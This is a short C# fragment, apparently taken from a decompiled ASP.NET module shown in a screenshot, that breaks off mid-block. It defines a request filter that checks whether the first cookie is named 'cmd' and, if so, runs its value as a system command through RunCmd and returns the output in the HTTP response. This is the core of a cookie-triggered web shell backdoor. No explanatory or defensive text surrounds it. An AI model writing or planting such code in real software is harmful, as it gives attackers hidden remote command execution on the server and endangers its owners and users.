 1 usage WBGlIl
void context_filter(HttpContext context, HttpRequest Request)
{
HttpCookieCollection MyCookieColl;
HttpCookie MyCookie;
MyCookieColl = Request.Cookies;
String[] arr1 = MyCookieColl.AllKeys;
if (arr1.Length > 0)
{
MyCookie = MyCookieColl[arr1[0]];
if (MyCookie.Name.Equals("cmd"))
{
String cookie = MyCookie.Value;
context.Response.Clear();
context.Response.Write(s:RunCmd(cookie));
context.Response.End();
context.Response.Close();
}